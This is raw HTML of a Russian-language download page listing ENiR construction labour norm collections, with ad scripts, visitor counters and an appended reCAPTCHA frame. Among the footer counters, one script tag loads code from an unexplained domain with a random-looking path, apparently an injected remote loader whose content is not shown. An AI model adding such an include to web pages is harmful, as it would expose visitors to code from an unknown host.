<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e5_vypusk_2_montazh_metallicheskikh_konstrukcij_vypusk_2_rezervuary_i_gazgoldery/64-1-0-1148">ЕНиР Сборник Е5 Выпуск 2  Монтаж металлических конструкций. Выпуск 2. Резервуары и газгольдеры</a></div>




</td></tr></table></div><div id="entryID1147"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e5_vypusk_3_montazh_metallicheskikh_konstrukcij_vypusk_3_mosty_i_truby/64-1-0-1147">ЕНиР Сборник Е5 Выпуск 3  Монтаж металлических конструкций. Выпуск 3. Мосты и трубы</a></div>




</td></tr></table></div><div id="entryID1146"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e6_plotnichi_i_stoljarnye_raboty_v_zdanijakh_i_sooruzhenijakh/64-1-0-1146">ЕНиР Сборник Е6  Плотничьи и столярные работы в зданиях и сооружениях</a></div>




</td></tr></table></div><div id="entryID1145"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e8_vypusk_1_otdelochnye_pokrytija_stroitelnykh_konstrukcij_vypusk_1_otdelochnye_pokrytija/64-1-0-1145">ЕНиР Сборник Е8 Выпуск 1  Отделочные покрытия строительных конструкций. Выпуск 1. Отделочные покрытия</a></div>




</td></tr></table></div><div id="entryID1144"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e7_krovelnye_raboty/64-1-0-1144">ЕНиР Сборник Е7  Кровельные работы</a></div>




</td></tr></table></div><div id="entryID1143"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e8_vypusk_2_otdelochnye_pokrytija_stroitelnykh_konstrukcij_vypusk_2_oblicovka_prirodnym_kamnem/64-1-0-1143">ЕНиР Сборник Е8 Выпуск 2  Отделочные покрытия строительных конструкций. Выпуск 2. Облицовка природным камнем</a></div>




</td></tr></table></div><div id="entryID1142"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e8_vypusk_3_otdelochnye_pokrytija_stroitelnykh_konstrukcij_vypusk_3_otdelka_izdelijami_industrialnogo_proizvodstva/64-1-0-1142">ЕНиР Сборник Е8 Выпуск 3  Отделочные покрытия строительных конструкций. Выпуск 3. Отделка изделиями индустриального производства</a></div>




</td></tr></table></div><div id="entryID1141"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e9_vypusk_1_sooruzhenija_sistem_teplosnabzhenija_vodosnabzhenija_gazosnabzhenija_i_kanalizacii_vypusk_1_sanitarno_tekhnicheskoe_o/64-1-0-1141">ЕНиР Сборник Е9 Выпуск 1  Сооружения систем теплоснабжения, водоснабжения, газоснабжения и канализации. Выпуск 1. Санитарно-техническое о</a></div>




</td></tr></table></div><div id="entryID1140"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e9_vypusk_2_sooruzhenija_sistem_teplosnabzhenija_vodosnabzhenija_gazosnabzhenija_i_kanalizacii_vypusk_2_naruzhnye_seti_i_sooruzhe/64-1-0-1140">ЕНиР Сборник Е9 Выпуск 2  Сооружения систем теплоснабжения, водоснабжения, газоснабжения и канализации. Выпуск 2. Наружные сети и сооруже</a></div>




</td></tr></table></div><div id="entryID1139"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e10_sooruzhenie_sistem_ventiljacii_kondicionirovanija_vozdukha_pnevmotransporta_i_aspiracii/64-1-0-1139">ЕНиР Сборник Е10  Сооружение систем вентиляции, кондиционирования воздуха, пневмотранспорта и аспирации</a></div>




</td></tr></table></div><div id="entryID1138"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e11_izoljacionnye_raboty/64-1-0-1138">ЕНиР Сборник Е11  Изоляционные работы</a></div>




</td></tr></table></div><div id="entryID1137"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e12_svajnye_raboty/64-1-0-1137">ЕНиР Сборник Е12  Свайные работы</a></div>




</td></tr></table></div><div id="entryID1136"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e13_raschistka_trassy_linejnykh_sooruzhenij_ot_lesa/64-1-0-1136">ЕНиР Сборник Е13  Расчистка трассы линейных сооружений от леса</a></div>




</td></tr></table></div><div id="entryID1135"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e14_burenie_skvazhin_na_vodu/64-1-0-1135">ЕНиР Сборник Е14  Бурение скважин на воду</a></div>




</td></tr></table></div><div id="entryID1134"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e15_kladka_promyshlennykh_pechej_i_vozvedenie_dymovykh_trub/64-1-0-1134">ЕНиР Сборник Е15  Кладка промышленных печей и возведение дымовых труб</a></div>




</td></tr></table></div><div id="entryID1133"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e16_sooruzhenie_verkhnego_stroenija_zheleznodorozhnykh_putej_shirokoj_kolei/64-1-0-1133">ЕНиР Сборник Е16  Сооружение верхнего строения железнодорожных путей широкой колеи</a></div>




</td></tr></table></div><div id="entryID1132"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e17_stroitelstvo_avtomobilnykh_dorog/64-1-0-1132">ЕНиР Сборник Е17  Строительство автомобильных дорог</a></div>




</td></tr></table></div><div id="entryID1131"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e18_zelenoe_stroitelstvo/64-1-0-1131">ЕНиР Сборник Е18  Зеленое строительство</a></div>




</td></tr></table></div><div id="entryID1130"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e19_ustrojstvo_polov/64-1-0-1130">ЕНиР Сборник Е19  Устройство полов</a></div>




</td></tr></table></div><div id="entryID1129"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e20_vypusk_1_remontno_stroitelnye_raboty_vypusk_1_zdanija_i_promyshlennye_sooruzhenija/64-1-0-1129">ЕНиР Сборник Е20 Выпуск 1  Ремонтно-строительные работы. Выпуск 1. Здания и промышленные сооружения</a></div>




</td></tr></table></div><div id="entryID1128"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/enir_sbornik_e20_vypusk_2_remontno_stroitelnye_raboty_vypusk_2_avtomobilnye_dorogi_i_iskusstvennye_sooruzhenija/64-1-0-1128">ЕНиР Сборник Е20 Выпуск 2  Ремонтно-строительные работы. Выпуск 2. Автомобильные дороги и искусственные сооружения</a></div>




</td></tr></table></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><b class="swchItemA1"><span>1-30</span></b> <a class="swchItem1" href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-2"  onclick="spages('2', this, '2' ); return false;" ><span>31-60</span></a> <a class="swchItem1" href="/load/enir_edinichnye_normy_i_rascenki/enir_edinichnye_normy_i_rascenki/64-3"  onclick="spages('3', this, '2' ); return false;" ><span>61-72</span></a> </span></div> <!-- </body> --> 

<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Скачать бесплатно BH BHиП BHП BHTП BCH BCП ГH ГOCT OHTП OCH OCTH ПБ ППБ PД CaнПиH CH CHиП CП ДБН<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pbi95jKg"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно  <br>действующий нормативный документ - <!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.07068 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 120
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QWETqAHP_EqcYQ7Q4vxQBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664461134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>